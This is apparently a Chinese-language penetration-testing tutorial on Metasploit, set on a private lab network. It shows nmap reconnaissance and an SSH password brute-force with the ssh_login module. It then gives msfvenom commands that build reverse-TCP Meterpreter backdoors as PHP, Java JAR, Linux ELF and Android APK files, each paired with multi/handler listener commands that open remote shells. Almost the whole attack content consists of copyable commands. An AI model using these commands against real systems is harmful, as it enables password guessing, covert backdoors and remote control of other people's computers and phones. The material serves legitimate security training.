Metasploit后门渗透Linux系统以及跨平台后门生成

Metasploit后门渗透Linux系统以及跨平台后门生成

1.Metasploit对目标主机SSH爆破

1.1爆破过程

2.PHP后门生成

3.JAVA后门生成

4.LINUX后门生成

5.Android后门生成

☛参考文档

☛2019-08-28 14:27:50 星期三

1.Metasploit对目标主机SSH爆破

1.1爆破过程

2.PHP后门生成

3.JAVA后门生成

4.LINUX后门生成

5.Android后门生成

☛参考文档

☛2019-08-28 14:27:50 星期三

1.Metasploit对目标主机SSH爆破

1.实验原理:靶机root用户存在弱口令漏洞,利用枚举的方法破解目标主机ssh服务



1.1爆破过程

1.验证局域网内部存活主机:nmap -sP 192.168.73.0/24;得到靶机IP

2.扫描靶机的操作系统:nmap -O 192.168.73.128;得到靶机的操作系统及版本号

3.扫描靶机的端口开放及应用程序的版本号:nmap -sV -Pn 192.168.73.128;发现22端口开放,其应用程序为ssh



4.打开Metasploit工具,利用msf ssh_login模块暴力破解靶机ssh密码:use auxiliary/scanner/ssh/ssh_login;进入模块show options配置

5.建立用户名字典及密码字典(为了减少爆破时间,用户名及密码设置特定的几个即可)

- 将user.txt和pass.txt文件放到kali linux指定目录下

6.准备进行ssh爆破:设置用户名字典和密码字典的路径;设置靶机的IP地址;设置线程为50;开始执行

- exploit之后,没有显示;将VERBOSE设置为

true即可



2.PHP后门生成





1.示例指令:

msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.73.131 -f raw >/root/test.php



2.配置Metasploit,exploit监听

search exploit/hanler // (exploit/multi/handler:通用有效负载处理程序)

use exploit/multi/handler // 使用模块

show options // 配置

set LHOST 192.168.73.131

set payload php/meterpreter/reverse_tcp // 设置测试的载荷

exploit // 监听



- php后门使用



3.JAVA后门生成

1.示例指令

msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.73.131 -o /root/Desktop/test.jar

2.配置Metasploit,exploit监听

search exploit/hanler // (exploit/multi/handler:通用有效负载处理程序)

use exploit/multi/handler // 使用模块

show options // 配置

set LHOST 192.168.73.131

set payload java/meterpreter/reverse_tcp // 设置测试的载荷

exploit // 监听



- java后门使用



4.LINUX后门生成

1.示例指令:

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.73.131 LPORT=4444 -f elf > root/Desktop/shell

2.配置Metasploit,exploit监听

search exploit/hanler // (exploit/multi/handler:通用有效负载处理程序)

use exploit/multi/handler // 使用模块

show options // 配置

set LHOST 192.168.73.131

set payload linux/x86/meterpreter/reverse_tcp // 设置测试的载荷

exploit // 监听



- linux后门使用



5.Android后门生成

1.示例指令:

msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.73.131 LPORT=5555 R > /root/Linux/backdoor.apk

2.配置Metasploit,exploit监听

search exploit/hanler // (exploit/multi/handler:通用有效负载处理程序)

use exploit/multi/handler // 使用模块

show options // 配置

set LHOST 192.168.73.131

set LPORT 5555

set payload android/meterpreter/reverse_tcp // 设置测试的载荷

exploit // 监听

☛参考文档

- https://blog.csdn.net/Tahir_111/article/details/82389570

- https://bbs.ichunqiu.com/thread-20137-1-1.html

- Metasploit后门渗透Linux系统以及跨平台后门生成.md